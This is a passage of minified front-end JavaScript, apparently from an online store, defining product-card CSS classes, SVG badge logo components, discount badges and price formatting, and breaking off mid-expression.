rm,im,sm,cm,lm,um,dm,pm,mm,_m,fm,gm,vm,hm,bm,ym={"product-container":"Product-module__product-container___EgF8W","product-container-body":"Product-module__product-container-body___1Twao","image-container":"Product-module__image-container___3Duwu","main-img":"Product-module__main-img___3BjNc",combo:"Product-module__combo___3mFmD","combo-large":"Product-module__combo-large___PU2RL","combo-medium":"Product-module__combo-medium___vv0Rg","combo-small":"Product-module__combo-small___3UkDZ","free-shipping":"Product-module__free-shipping___1PhdY","free-shipping-large":"Product-module__free-shipping-large___2pVTy","free-shipping-medium":"Product-module__free-shipping-medium___32-X2","free-shipping-small":"Product-module__free-shipping-small___2Yoa5","event-image":"Product-module__event-image___2AWPN","image-container-small":"Product-module__image-container-small___1Gq1K","image-container-medium":"Product-module__image-container-medium___ZX4IC","image-container-large":"Product-module__image-container-large___3Rvsq","data-container":"Product-module__data-container___2BReZ","brand-name":"Product-module__brand-name___3BiGN","product-name":"Product-module__product-name___1Ojee","badges-and-prices":"Product-module__badges-and-prices___2o_Qt","badge-container":"Product-module__badge-container___3iHQ1",ab:"Product-module__ab___WH1g0",internet:"Product-module__internet___24afb",ces_black:"Product-module__ces_black___3D8kN",pix:"Product-module__pix___12wn-","price-badge":"Product-module__price-badge___yb9_o","p-pro-price":"Product-module__p-pro-price___QTqMI","a-b-price":"Product-module__a-b-price___19ehf","badge-discount":"Product-module__badge-discount___3f9ZK","badge-discount-ab":"Product-module__badge-discount-ab___3QsUd","badge-discount-internet":"Product-module__badge-discount-internet___2Zy8A","badge-discount-pix":"Product-module__badge-discount-pix___1DiOp","badge-discount-ces_black":"Product-module__badge-discount-ces_black___1Md5f","badge-discount-cmr":"Product-module__badge-discount-cmr___1FQwD","prices-container":"Product-module__prices-container___3SIPz",separator:"Product-module__separator___18hFL",price:"Product-module__price___1hlM6","primary-price":"Product-module__primary-price___1HEQO","secondary-price":"Product-module__secondary-price___2iCqk"};function wm(){return(wm=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Cm,xm,km,Sm,Om,Tm=function(e){return Object(o.createElement)("svg",wm({xmlns:"http://www.w3.org/2000/svg",width:61,height:20,fill:"none"},e),rm||(rm=Object(o.createElement)("path",{d:"M10.196.008c.907 0 1.804.457 2.516 1.162l4.429 5.414c.3-.274.695-.426 1.104-.424 1.08.028 1.943.9 1.948 1.97v8.44c0 1.832-1.594 3.43-3.45 3.43H8.208c-1.621 0-2.629-1.88-1.58-3.008l-5.47-4.387C-.1 11.363-.548 9.529.911 8.083L8.176.889A2.828 2.828 0 0 1 10.198 0",fill:"#E40046"})),im||(im=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"m6.137 9.47-.293-.056c-.037-.012-.037-.025-.025-.057l.219-.512c.017-.042.038-.04.066-.035l.032.002.34.063c.025.009.042.027.025.053l-.291.517c-.026.025-.038.025-.073.025Zm3.575.304c-.253-.087-.593-.092-.784-.092a1.086 1.086 0 0 0-.932.494v-.374a.205.205 0 0 0-.21-.162h-.699a.205.205 0 0 0-.207.201V11.92c0 .336-.158.826-.699.826-.773 0-.715-.923-.715-.923V9.802a.188.188 0 0 0-.198-.17h-.712a.183.183 0 0 0-.197.168c-.001.013 0 .026.001.039v1.897c0 .966.18 1.573.813 1.811.253.089.52.13.787.122.377.007.73-.18.932-.496v.344a.198.198 0 0 0 .207.162h.699a.21.21 0 0 0 .207-.204v-2.044c0-.34.154-.83.7-.83.77 0 .714.923.714.923v2.025c0 .083.025.118.084.13h.864c.142 0 .158-.024.158-.135v-1.957c0-.966-.179-1.573-.813-1.813Zm1.237 3.92h.773c.145 0 .165-.022.165-.133V9.772c0-.11-.02-.133-.165-.133h-.773c-.112 0-.16.022-.16.133v3.789c0 .11.048.134.16.134Zm7.754-.2a3.997 3.997 0 0 1-1.605.28c-1.362 0-1.765-.557-1.765-1.254 0-.773.514-1.342 1.598-1.342h.834v-.12c0-.278-.091-.533-.66-.533-.36.005-.718.053-1.066.143-.13.03-.168 0-.191-.097l-.122-.526c-.03-.113 0-.141.077-.17.47-.157.964-.236 1.46-.231 1.098 0 1.6.461 1.6 1.384v2.174a.274.274 0 0 1-.16.29v.002Zm-1.547-1.589c-.277 0-.699.05-.699.53 0 .354.26.474.662.474.213.003.426-.03.629-.097v-.906h-.592v-.001Zm-2.204.724c.13-.051.159-.042.198.069l.212.563c.054.1.06.15-.056.21a3.035 3.035 0 0 1-1.397.307c-1.188 0-1.817-.693-1.817-2.04 0-1.348.726-2.077 1.884-2.077.414-.007.824.08 1.198.254.13.06.135.09.083.21l-.211.579c-.052.111-.091.104-.233.064a2.634 2.634 0 0 0-.75-.133c-.599 0-.827.51-.827 1.102 0 .593.179 1.064.848 1.064.298-.006.593-.065.87-.175l-.002.003Z",fill:"#fff"})),sm||(sm=Object(o.createElement)("path",{d:"M41.466 8.6c0-.56 0-.84.11-1.054.096-.188.25-.341.44-.437C42.23 7 42.511 7 43.074 7h16.317c.563 0 .844 0 1.06.109.188.096.342.249.439.437.11.214.11.494.11 1.054v8.98c0 .56 0 .84-.11 1.053-.097.189-.25.341-.44.437-.215.11-.496.11-1.06.11H43.076c-.563 0-.845 0-1.06-.11a1.002 1.002 0 0 1-.44-.437c-.109-.214-.109-.494-.109-1.054V8.6Z",fill:"#3F3F3F"})),cm||(cm=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M47.46 16.764a.125.125 0 0 0 .075-.124l.002-1.122c0-.221-.064-.39-.19-.504-.126-.114-.325-.172-.596-.172a3.184 3.184 0 0 0-.367.024 1.8 1.8 0 0 0-.36.086c-.035.009-.044.035-.035.074l.055.214c.007.023.014.038.026.043a.13.13 0 0 0 .062-.005c.084-.023.17-.042.256-.052.096-.015.192-.024.29-.024a.641.641 0 0 1 .203.027.294.294 0 0 1 .123.067c.028.03.049.066.06.106a.491.491 0 0 1 .015.132v.063h-.438a1.28 1.28 0 0 0-.396.056.778.778 0 0 0-.265.148.548.548 0 0 0-.15.213.745.745 0 0 0-.005.495.45.45 0 0 0 .14.2c.08.064.171.11.27.136.138.037.283.053.427.05.065 0 .13 0 .2-.005a2.19 2.19 0 0 0 .415-.063c.062-.016.124-.037.184-.063Zm-.763-.832h.377l-.007.547a.653.653 0 0 1-.113.03c-.006 0-.011.002-.017.003l-.099.016a.81.81 0 0 1-.051.004c-.018.001-.036.002-.051.005-.031.003-.058.003-.075.003a.603.603 0 0 1-.299-.065.234.234 0 0 1-.113-.223.316.316 0 0 1 .044-.177.32.32 0 0 1 .113-.096.4.4 0 0 1 .15-.041 1.55 1.55 0 0 1 .141-.007ZM50.38 16.764a.124.124 0 0 0 .075-.124l.007-1.122c0-.221-.066-.39-.192-.504-.126-.114-.325-.172-.596-.172a3.293 3.293 0 0 0-.372.024 1.942 1.942 0 0 0-.36.086c-.035.009-.045.035-.035.074l.055.214c.006.023.014.038.03.043a.13.13 0 0 0 .06-.005 1.44 1.44 0 0 1 .255-.052 1.83 1.83 0 0 1 .29-.024.629.629 0 0 1 .205.027.298.298 0 0 1 .124.067c.028.03.048.066.059.106a.42.42 0 0 1 .015.132v.063h-.436a1.299 1.299 0 0 0-.399.056.769.769 0 0 0-.263.148.561.561 0 0 0-.15.213.748.748 0 0 0-.006.495.45.45 0 0 0 .14.2c.08.064.171.11.27.136.14.037.283.053.427.05.063 0 .13 0 .198-.005.07-.005.135-.012.21-.02.07-.011.138-.025.205-.043.063-.016.126-.037.185-.063Zm-.76-.832h.373l-.003.547a.64.64 0 0 1-.111.03c-.008 0-.015.002-.022.003a1.539 1.539 0 0 1-.094.016l-.052.004a.725.725 0 0 0-.051.005c-.033.003-.057.003-.075.003a.603.603 0 0 1-.298-.065.234.234 0 0 1-.114-.223.307.307 0 0 1 .045-.177.296.296 0 0 1 .115-.096.394.394 0 0 1 .144-.041 1.6 1.6 0 0 1 .144-.007ZM54.312 15.063c-.145-.148-.368-.222-.665-.222l.002-.004a.953.953 0 0 0-.675.274.965.965 0 0 0-.193.327c-.051.142-.076.291-.074.441 0 .353.085.61.251.772.166.163.406.245.724.245.113-.001.226-.012.337-.034a1.02 1.02 0 0 0 .334-.126.06.06 0 0 0 .019-.082l-.106-.213c-.018-.033-.046-.038-.088-.022a1.102 1.102 0 0 1-.456.103.825.825 0 0 1-.213-.027.436.436 0 0 1-.289-.248.655.655 0 0 1-.046-.246h1.044a.476.476 0 0 0 .123-.016.23.23 0 0 0 .099-.051.279.279 0 0 0 .066-.1.48.48 0 0 0 .022-.163c0-.257-.072-.459-.216-.608Zm-.847.178a.43.43 0 0 1 .188-.039v.002c.074-.002.15.011.22.039a.354.354 0 0 1 .199.252c.013.062.02.125.02.188h-.9a.516.516 0 0 1 .133-.335.446.446 0 0 1 .14-.107ZM58.28 16.764a.127.127 0 0 0 .074-.124l-.004-1.122a.656.656 0 0 0-.19-.504c-.124-.114-.322-.172-.595-.172a3.203 3.203 0 0 0-.367.024 1.876 1.876 0 0 0-.36.086c-.035.009-.045.035-.035.074l.054.214c.005.023.014.038.028.043.02.003.042.002.062-.005.083-.023.167-.04.253-.052.097-.015.195-.024.292-.024a.637.637 0 0 1 .208.027.293.293 0 0 1 .122.067c.029.03.05.065.06.106a.456.456 0 0 1 .017.132v.063h-.439a1.291 1.291 0 0 0-.397.056.742.742 0 0 0-.264.148.53.53 0 0 0-.148.213.722.722 0 0 0-.006.495.459.459 0 0 0 .138.2c.08.063.17.108.27.136.14.037.284.053.43.05.063 0 .133 0 .198-.005.066-.005.138-.012.208-.02.069-.011.138-.025.207-.043.063-.016.125-.037.184-.063Zm-.765-.832h.376l-.008.547a.629.629 0 0 1-.111.03c-.007 0-.014.002-.02.003a1.433 1.433 0 0 1-.148.02c-.017.001-.034.002-.05.005a.687.687 0 0 1-.076.003.602.602 0 0 1-.298-.065.237.237 0 0 1-.112-.223.315.315 0 0 1 .043-.177.322.322 0 0 1 .114-.096.422.422 0 0 1 .149-.041 1.55 1.55 0 0 1 .14-.007Z",fill:"#fff"})),lm||(lm=Object(o.createElement)("path",{d:"M45.797 14.224c.037 0 .059.005.069.02v.002a.13.13 0 0 1 .015.067v.228a.094.094 0 0 1-.019.067c-.008.013-.032.02-.065.02H44.75a.286.286 0 0 0-.21.062.25.25 0 0 0-.062.183v.438h1.174c.035 0 .056.007.064.018.014.02.02.044.016.068v.213a.113.113 0 0 1-.016.065c-.008.014-.029.021-.064.021h-1.174v.867a.264.264 0 0 1-.264.29h-.12a.132.132 0 0 1-.068-.016c-.017-.01-.023-.03-.023-.063v-1.876a.943.943 0 0 1 .031-.253.55.55 0 0 1 .33-.365.849.849 0 0 1 .333-.056h1.1Z",fill:"#fff"})),um||(um=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M52.34 15.126c.073.096.128.206.159.322l-.002.001c.036.131.053.266.052.4.001.142-.017.283-.056.419a.885.885 0 0 1-.178.33.809.809 0 0 1-.307.223 1.154 1.154 0 0 1-.447.078 2.453 2.453 0 0 1-.409-.032 1.365 1.365 0 0 1-.386-.105.095.095 0 0 1-.047-.033.163.163 0 0 1-.011-.055v-2.292a.262.262 0 0 1 .258-.267h.123c.02-.001.04.002.059.012a.07.07 0 0 1 .015.057l.003.727a1.805 1.805 0 0 1 .49-.069.988.988 0 0 1 .404.074c.11.047.205.119.28.21Zm-.407 1.246a.58.58 0 0 0 .11-.202v.002c.028-.098.04-.2.038-.304 0-.22-.043-.383-.131-.49a.455.455 0 0 0-.373-.163c-.036 0-.08.004-.14.01l-.038.002c-.08.01-.16.025-.238.05v1.198c.063.02.129.033.196.039.068.008.128.008.18.008a.642.642 0 0 0 .223-.034.424.424 0 0 0 .173-.116Z",fill:"#fff"})),dm||(dm=Object(o.createElement)("path",{d:"m55.51 16.552.027.212-.001-.003a.078.078 0 0 1 0 .05.135.135 0 0 1-.048.032.71.71 0 0 1-.178.04c-.067.005-.125.01-.177.01a.448.448 0 0 1-.321-.1c-.068-.065-.104-.178-.104-.34V14.38a.264.264 0 0 1 .258-.271h.128a.104.104 0 0 1 .06.01c.012.01.019.024.019.053v2.175a.236.236 0 0 0 .026.134c.027.027.067.04.105.036h.074l.07-.009a.062.062 0 0 1 .043.007c.01.005.015.017.02.037ZM56.513 16.552l.026.212-.002-.003a.067.067 0 0 1 0 .05.127.127 0 0 1-.046.032.72.72 0 0 1-.177.04c-.068.005-.127.01-.18.01a.444.444 0 0 1-.32-.1c-.068-.065-.103-.178-.103-.34v-2.058l-.001-.019a.264.264 0 0 1 .261-.267h.125a.104.104 0 0 1 .06.01c.014.014.02.033.019.053v2.175a.248.248 0 0 0 .025.134c.028.027.068.04.106.036h.076l.068-.009a.06.06 0 0 1 .044.007c.011.008.018.023.019.037ZM48.62 16.552l.029.212-.002-.003a.08.08 0 0 1 0 .05.212.212 0 0 1-.048.032.709.709 0 0 1-.178.04c-.067.005-.127.01-.178.01a.444.444 0 0 1-.32-.1c-.07-.065-.103-.178-.103-.34v-2.055c0-.24.17-.282.257-.29h.127a.11.11 0 0 1 .061.011c.01.01.015.024.015.053v2.175a.212.212 0 0 0 .029.134c.028.027.067.04.106.036h.074l.068-.009a.064.064 0 0 1 .045.007c.01.005.017.017.017.037Z",fill:"#fff"})),pm||(pm=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M44.06 13c.041.05.123.075.247.075l1.014.002c.26.008.519-.044.756-.15.194-.093.36-.23.49-.4.125-.173.215-.369.26-.577a2.884 2.884 0 0 0-.01-1.358 1.505 1.505 0 0 0-.282-.564 1.368 1.368 0 0 0-.507-.382 1.832 1.832 0 0 0-.763-.142h-.958c-.123 0-.206.025-.246.076a.38.38 0 0 0-.06.24v2.946a.365.365 0 0 0 .06.235Zm2-2.163c.027.143.041.287.04.433.001.152-.013.303-.042.452a.927.927 0 0 1-.143.354.703.703 0 0 1-.279.231c-.14.061-.291.09-.443.084h-.415V10.18h.4a1.05 1.05 0 0 1 .45.084.72.72 0 0 1 .285.228c.073.103.122.221.146.345Z",fill:"#fff"})),mm||(mm=Object(o.createElement)("path",{d:"M48.001 10.022c.004.015.02.028.05.038l.288.097a.14.14 0 0 0 .064.005c.016-.003.034-.02.055-.05l.598-.878c.028-.047.014-.077-.04-.091l-.487-.128A.394.394 0 0 0 48.434 9c-.026 0-.046.024-.064.07l-.359.889a.125.125 0 0 0-.01.063Z",fill:"#fff"})),_m||(_m=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M49.203 10.63c-.2-.198-.5-.298-.9-.298-.18-.002-.359.03-.526.095a1.09 1.09 0 0 0-.4.277c-.115.13-.202.282-.255.446a1.861 1.861 0 0 0-.091.6c0 .479.108.83.323 1.05.215.22.547.331.994.331.157-.002.314-.02.467-.053.156-.032.306-.091.44-.176a.161.161 0 0 0 .054-.051.084.084 0 0 0-.008-.072l-.164-.367a.09.09 0 0 0-.043-.05.158.158 0 0 0-.084.014c-.093.04-.19.07-.288.091-.1.024-.2.036-.302.036-.08.001-.16-.007-.237-.025a.476.476 0 0 1-.193-.091.477.477 0 0 1-.13-.174.712.712 0 0 1-.053-.27h1.311a.396.396 0 0 0 .282-.097c.068-.064.102-.185.102-.363 0-.37-.1-.654-.3-.853Zm-1.228.462a.439.439 0 0 1 .344-.148.532.532 0 0 1 .225.04.37.37 0 0 1 .213.276.955.955 0 0 1 .023.208h-.958a.627.627 0 0 1 .153-.376ZM52.425 12.267a2.105 2.105 0 0 0 .007-1.095c-.04-.16-.11-.31-.21-.442a1.002 1.002 0 0 0-.367-.293 1.214 1.214 0 0 0-.532-.108c-.104 0-.21.007-.313.02a1.77 1.77 0 0 0-.291.06l-.006-.958c0-.045-.008-.072-.025-.084a.145.145 0 0 0-.082-.019h-.524a.137.137 0 0 0-.086.02.1.1 0 0 0-.026.083v3.33a.24.24 0 0 0 .016.092.137.137 0 0 0 .076.06c.169.073.346.125.529.152.187.03.377.045.568.045.21.006.42-.033.616-.112a1.127 1.127 0 0 0 .65-.75Zm-.848-1.113c.099.126.15.318.15.577 0 .283-.054.483-.162.6a.588.588 0 0 1-.449.172c-.048 0-.11-.003-.185-.01a1.131 1.131 0 0 1-.216-.04V11.03a1.11 1.11 0 0 1 .252-.054c.087-.008.151-.013.195-.013a.504.504 0 0 1 .415.19Z",fill:"#fff"})),fm||(fm=Object(o.createElement)("path",{d:"M53.602 13.056a.099.099 0 0 0 .02-.074v-2.49a.101.101 0 0 0-.02-.074.16.16 0 0 0-.093-.017h-.522a.153.153 0 0 0-.082.017.086.086 0 0 0-.026.074v2.49a.085.085 0 0 0 .026.074c.025.014.053.02.082.019h.522a.162.162 0 0 0 .093-.019ZM53.563 10a.397.397 0 0 0 .125-.3.402.402 0 0 0-.125-.3.454.454 0 0 0-.305-.122.43.43 0 0 0-.392.255.42.42 0 0 0-.033.167.403.403 0 0 0 .125.3.42.42 0 0 0 .3.117.433.433 0 0 0 .305-.118ZM55.81 13.045c.038-.014.056-.028.056-.043a.395.395 0 0 0-.005-.062l-.06-.425c-.003-.044-.031-.06-.086-.05a2.329 2.329 0 0 1-.087.009l-.105.01-.105.01c-.03.004-.058.005-.088.006a.363.363 0 0 1-.222-.057c-.05-.037-.075-.105-.075-.204v-1.296h.564c.042 0 .065-.008.071-.023a.19.19 0 0 0 .011-.074v-.361a.126.126 0 0 0-.013-.064c-.006-.015-.03-.022-.069-.022h-.564v-.684a.095.095 0 0 0-.028-.082.09.09 0 0 0-.074-.01l-.474.153a.218.218 0 0 0-.084.041.128.128 0 0 0-.034.087l-.035.48-.38.085a.141.141 0 0 0-.07.034.134.134 0 0 0-.012.069v.275a.134.134 0 0 0 .016.068c.013.019.034.029.072.029h.359v1.453c0 .241.062.424.189.548.126.123.336.185.63.185.089 0 .197-.004.323-.014.128-.01.255-.035.38-.07Z",fill:"#fff"})),gm||(gm=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M58.033 12.763c.216-.245.323-.59.323-1.039 0-.435-.108-.777-.325-1.023-.216-.246-.54-.369-.971-.369a1.412 1.412 0 0 0-.54.097c-.154.06-.292.155-.405.274a1.211 1.211 0 0 0-.256.442c-.063.19-.093.389-.09.589 0 .442.103.784.307 1.03.206.244.53.366.974.366.44 0 .768-.122.983-.367Zm-.475-1.34c.017.104.026.21.025.316 0 .1-.01.202-.03.3a.738.738 0 0 1-.094.242.458.458 0 0 1-.163.163.474.474 0 0 1-.243.06c-.185 0-.32-.066-.397-.2-.079-.133-.12-.326-.12-.581.002-.234.046-.42.132-.558a.441.441 0 0 1 .403-.206.454.454 0 0 1 .24.059c.065.04.12.094.16.16a.731.731 0 0 1 .087.245Z",fill:"#fff"})),vm||(vm=Object(o.createElement)("path",{d:"M21.11 8.6c0-.56 0-.84.11-1.054.096-.188.25-.341.44-.437C21.873 7 22.155 7 22.718 7h16.317c.563 0 .844 0 1.06.109.188.096.342.249.439.437.11.214.11.494.11 1.054v8.98c0 .56 0 .84-.11 1.053-.097.189-.25.341-.44.437-.215.11-.496.11-1.06.11H22.72c-.563 0-.845 0-1.06-.11a1.003 1.003 0 0 1-.44-.437c-.109-.214-.109-.494-.109-1.054V8.6Z",fill:"#3DAE2B"})),hm||(hm=Object(o.createElement)("path",{d:"m38.582 15.321-.589-.584-.9-.893.117-.026c.802-.166 1.341-.669 1.341-1.633 0-1.126-.948-1.751-1.897-1.754h-1.98a.14.14 0 0 0-.055.015c-.014.008-.02.03-.02.067v4.906c.006.034.016.055.03.061.023.009.046.01.07.006h.011l.823-.119a.104.104 0 0 0 .04-.012c.014-.009.02-.032.02-.066v-3.893h1.1c.474 0 .888.335.888.78s-.33.67-.8.785c-.47.113-.697.454-.699.813.004.247.1.483.268.665.082.105.172.204.27.298l.007.006 1.317 1.331c.082.053.178.08.276.08a.502.502 0 0 0 .505-.493.451.451 0 0 0-.142-.338m-10.69-1.275a.523.523 0 0 0-.279-.08.497.497 0 0 0-.36.153 1.861 1.861 0 0 1-1.382.612 1.86 1.86 0 0 1-1.863-1.855 1.858 1.858 0 0 1 1.864-1.847c.34 0 .807.061 1.217.448a.04.04 0 0 0 .015.01c.021.011.045.013.068.007l.88-.129c.089-.013.046-.08.046-.08-.157-.283-.808-1.277-2.314-1.263-1.59.016-2.78 1.256-2.796 2.87.002.678.246 1.333.689 1.848a2.892 2.892 0 0 0 2.195 1.016 2.91 2.91 0 0 0 2.094-.895.796.796 0 0 0 .08-.12.545.545 0 0 0 .08-.276.504.504 0 0 0-.232-.417m5.442-3.808c-.411 0-.646.29-.828.67l-1.124 2.377s-.01.029-.028.029c-.018 0-.03-.029-.03-.029l-.961-1.626-.297-.506c-.017-.028-.035-.044-.052-.045a.114.114 0 0 0-.028 0l-1.312.184a.141.141 0 0 0-.035.014c-.012.007-.019.03-.019.066v4.286a.499.499 0 0 0 .994 0v-3.293l1.43 2.374.307.506c.005.011.015.018.026.019.014 0 .023-.019.023-.019l.248-.506 1.441-2.904v3.803c.005.033.015.054.032.061a.131.131 0 0 0 .058.007h.006l.83-.119a.13.13 0 0 0 .047-.013c.016-.01.02-.03.022-.06V10.99a.765.765 0 0 0-.755-.749",fill:"#fff"})),bm||(bm=Object(o.createElement)("script",null)))};function Nm(){return(Nm=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Lm=function(e){return Object(o.createElement)("svg",Nm({xmlns:"http://www.w3.org/2000/svg",width:41,height:20,fill:"none"},e),Cm||(Cm=Object(o.createElement)("path",{d:"M10.196.008c.907 0 1.804.457 2.516 1.162l4.429 5.414c.3-.274.695-.426 1.104-.424 1.08.028 1.943.9 1.948 1.97v8.44c0 1.832-1.594 3.43-3.45 3.43H8.208c-1.621 0-2.629-1.88-1.58-3.008l-5.47-4.387C-.1 11.363-.548 9.529.911 8.083L8.177.889A2.828 2.828 0 0 1 10.198 0",fill:"#E40046"})),xm||(xm=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"m6.138 9.47-.294-.056c-.036-.012-.036-.025-.025-.057l.22-.512c.017-.042.037-.04.066-.035l.031.002.34.063c.026.009.042.027.026.053l-.292.517c-.026.025-.037.025-.072.025Zm3.575.304c-.253-.087-.593-.092-.785-.092a1.086 1.086 0 0 0-.932.494v-.374a.205.205 0 0 0-.21-.162h-.698a.205.205 0 0 0-.207.201V11.92c0 .336-.159.826-.7.826-.773 0-.714-.923-.714-.923V9.802a.188.188 0 0 0-.198-.17h-.713a.183.183 0 0 0-.196.207v1.897c0 .966.18 1.573.813 1.811.253.089.52.13.788.122.376.007.729-.18.931-.496v.344a.198.198 0 0 0 .208.162h.698a.21.21 0 0 0 .208-.204v-2.044c0-.34.154-.83.699-.83.77 0 .714.923.714.923v2.025c0 .083.026.118.084.13h.865c.142 0 .158-.024.158-.135v-1.957c0-.966-.18-1.573-.813-1.813Zm1.236 3.92h.774c.144 0 .165-.022.165-.133V9.772c0-.11-.021-.133-.165-.133h-.774c-.111 0-.16.022-.16.133v3.789c0 .11.048.134.16.134Zm7.755-.2a3.996 3.996 0 0 1-1.605.28c-1.363 0-1.766-.557-1.766-1.254 0-.773.515-1.342 1.598-1.342h.834v-.12c0-.278-.09-.533-.659-.533-.36.005-.718.053-1.067.143-.13.03-.168 0-.19-.097l-.122-.526c-.03-.113 0-.141.076-.17.471-.157.965-.236 1.46-.231 1.098 0 1.601.461 1.601 1.384v2.174a.274.274 0 0 1-.16.29v.002Zm-1.547-1.589c-.277 0-.7.05-.7.53 0 .354.26.474.662.474.214.003.427-.03.63-.097v-.906h-.593v-.001Zm-2.204.724c.13-.051.158-.042.198.07l.212.562c.053.1.06.15-.056.21a3.037 3.037 0 0 1-1.397.307c-1.188 0-1.818-.693-1.818-2.04 0-1.348.727-2.077 1.885-2.077.413-.007.823.08 1.197.254.13.06.135.09.084.21l-.212.579c-.051.111-.09.104-.233.064a2.634 2.634 0 0 0-.75-.133c-.599 0-.827.51-.827 1.102 0 .593.18 1.064.848 1.064.298-.006.594-.065.871-.175l-.002.003Z",fill:"#fff"})),km||(km=Object(o.createElement)("path",{d:"M21.11 8.6c0-.56 0-.84.11-1.054.097-.188.25-.341.44-.437C21.875 7 22.155 7 22.719 7h16.317c.563 0 .844 0 1.06.109.189.096.342.249.439.437.11.214.11.494.11 1.054v8.98c0 .56 0 .84-.11 1.053-.097.189-.25.341-.44.437-.215.11-.496.11-1.059.11H22.719c-.563 0-.845 0-1.06-.11a1.002 1.002 0 0 1-.439-.437c-.11-.214-.11-.494-.11-1.054V8.6Z",fill:"#3DAE2B"})),Sm||(Sm=Object(o.createElement)("path",{d:"m38.582 15.321-.589-.584-.9-.893.117-.026c.802-.166 1.341-.669 1.341-1.633 0-1.126-.948-1.751-1.897-1.754h-1.98a.14.14 0 0 0-.054.015c-.015.008-.021.03-.021.067v4.906c.006.034.016.055.03.061.023.009.046.01.07.006h.011l.823-.119a.105.105 0 0 0 .04-.012c.015-.009.02-.032.02-.066v-3.893h1.1c.474 0 .888.335.888.78s-.33.67-.8.785c-.47.113-.697.454-.699.813.005.247.1.483.268.665.082.105.172.204.27.298l.007.006 1.317 1.331c.082.053.179.08.276.08a.502.502 0 0 0 .505-.493.451.451 0 0 0-.142-.338m-10.69-1.275a.523.523 0 0 0-.279-.08.498.498 0 0 0-.36.153 1.862 1.862 0 0 1-1.382.612 1.86 1.86 0 0 1-1.862-1.855 1.859 1.859 0 0 1 1.863-1.847c.341 0 .807.061 1.217.448a.042.042 0 0 0 .015.01c.022.011.046.013.069.007l.88-.129c.088-.013.045-.08.045-.08-.156-.283-.808-1.277-2.314-1.263-1.59.016-2.78 1.256-2.796 2.87a2.893 2.893 0 0 0 2.884 2.863 2.91 2.91 0 0 0 2.094-.894.804.804 0 0 0 .08-.12.546.546 0 0 0 .08-.276.504.504 0 0 0-.231-.417m5.441-3.808c-.411 0-.646.29-.828.67l-1.123 2.377s-.011.029-.029.029c-.017 0-.03-.029-.03-.029l-.961-1.626-.296-.506c-.018-.028-.035-.044-.053-.045a.113.113 0 0 0-.027 0l-1.313.184a.143.143 0 0 0-.035.014c-.012.007-.019.03-.019.066v4.286a.496.496 0 0 0 .995 0v-3.293l1.43 2.374.306.506c.005.011.015.018.026.019.014 0 .023-.019.023-.019l.248-.506 1.441-2.904v3.803c.006.033.016.054.032.061a.131.131 0 0 0 .058.007h.007l.83-.119a.13.13 0 0 0 .046-.013c.016-.01.02-.03.022-.06V10.99a.765.765 0 0 0-.755-.749",fill:"#fff"})),Om||(Om=Object(o.createElement)("script",null)))},Em=function(e){var t=e.badges,n=e.specialPriceType,a=e.productId,o=e.pixData,r=e.textDictionary,i=ft.isEmpty(o),s=ft.get(o,"metadata.discountPercent",0),c=ft.get(Sn,"".concat(n),""),u=function(e){var t=ft.get(e,"type","");if(t===Sn.FREE_SHIPPING.name||t===Sn.COMBO.name)return null;var o=ft.get(e,"value"),r=ft.get(e,"values"),i=t===Sn.PRECIOS_PRO.name?"".concat(r.discountPercentage,"%"):o;return je("div",{key:a,className:l()(ym["badge-discount"],ym["badge-discount-".concat(n.toLowerCase())])},i&&je("span",null,i))};return je("div",{className:l()(ym["badge-container"])},n&&function(){var e=ft.get(c,"class","");if(On.includes(e)){var t=Jn().tenant===jt[Et].tenant;return je(t?Lm:Tm,null)}var a=ft.get(r,"price__".concat(n),"");return je("div",{className:l()(ym["".concat(e)])},a)}(),t.map((function(e){return u(e)})),!i&&u({type:Sn.PIX.name,value:"".concat(s,"%")}))};Em.propTypes={},Em.defaultProps={badges:[],specialPriceType:"",specialPriceText:"",productId:"",pixData:{},textDictionary:{}};var Im=function(e,t){var n=ft.get(e,"symbol",""),a=ft.get(e,"price",""),o=t?"":ft.get(e,"unit","");return"".concat(n," ").concat(a," ").concat(o)},Mm=function(e){var t=e.prices,n=e.badges,a=e.productId,o=e.pixData,i=e.textDictionary,s=function(e,t){var n=ft.isEmpty(t);return{isSpecialPrice:e.length>1||!n,isPixPriceEmpty:n}}(t,o),c=s.isSpecialPrice,u=s.isPixPriceEmpty,d=function(e){return!!e.find((function(e){return e.type.includes("M2")}))}(t),p=t[t.length-1],m=Im(p,d),_={},f="",g="";c&&(_=ot(t,1)[0],_=u?_:ft.get(o,"prices[0]"),f=Im(_,d),g=ft.get(Tn,"[".concat(_.type,"]"),""),g=u?g:Tn.PIX);var v=function(){return je("span",null,"m",je("sup",null,"2"))};return je("div",{className:l()(ym["badges-and-prices"])},je(Em,{badges:n,specialPriceType:u?_.type:g,productId:a,pixData:o,textDictionary:i}),je("div",{className:l()(ym["prices-container"])},c&&je(r.a.Fragment,null,je("span",{className:l()(ym.price,ym["primary-price"])},f,d?v():null),je("span",{className:l()(ym.separator)},"|")),je("span",{className:l()(ym.price,ym[c?"secondary-price":"primary-price"])},m,d?v():null)))};Mm.propTypes={},Mm.defaultProps={prices:[],badges:[],productId:"",pixData:{},textDictionary:{}};var jm=function(e){var t,n=e.productDetails,a=e.imageSize,o=e.tenantId,r=e.pdpBaseUrl,i=ft.get(n,"badges",[]),s=ft.get(n,"brand",""),c=ft.get(n,"name",""),l=ft.get(n,"prices",[]),u=ft.get(n,"mediaUrls",[]),d=ft.get(n,"rating",0),p=ft.get(n,"totalReviews",0),m=ft.get(n,"offers",[]).find((function(e){return e.campaignName===Sn.PIX.name})),_=ft.get(n,"productId"),f=i.find((function(e){return e.type===Sn.FREE_SHIPPING.name})),g=i.find((function(e){return e.type===Sn.COMBO.name})),v=(null!==(t=u.find((function(e){return new 